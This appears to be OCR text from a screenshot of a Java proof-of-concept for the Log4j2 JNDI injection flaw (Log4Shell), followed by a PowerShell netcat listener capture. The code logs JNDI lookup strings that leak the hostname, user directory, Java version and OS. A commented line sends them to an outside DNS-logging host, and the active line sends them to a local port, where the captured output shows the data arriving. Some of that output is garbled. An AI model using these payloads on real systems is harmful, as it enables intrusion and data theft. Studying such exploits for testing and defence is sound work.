 7
8 public class log4j2Rce {
9 private static Logger logger = LogManager.getLogger(log4j2Rce.class);
10 public static void main(String[] args) {
11 // logger.error("${jndi:ldap://${java:os}.47uwua.ceye.io/}");
12 logger.error("${jndi:dns://127.0.0.1:6666/${hostName} -${sys:user.dir}- ${sys:java.version} - ${java:os}}"
13 // Runtime.getRuntime().exec()
81
Administrator: Windows PowerS
Administrator: Windows PowerS
C:\Users\SMC\Desktop>nc64.exe -lvup 6666
listening on [any] 6666 ...
connect to [127.0.0.1] from DESKTOP-MR4I3CO [127.0.0.1] 57743
└╨☺☺3DESKTOP-MR4I3CO -C:UsersSMCDesktoplog4jlog4j2Rce- 1☻8§0_181 - Windows 10 10↓0, architecture: amd64-64►☺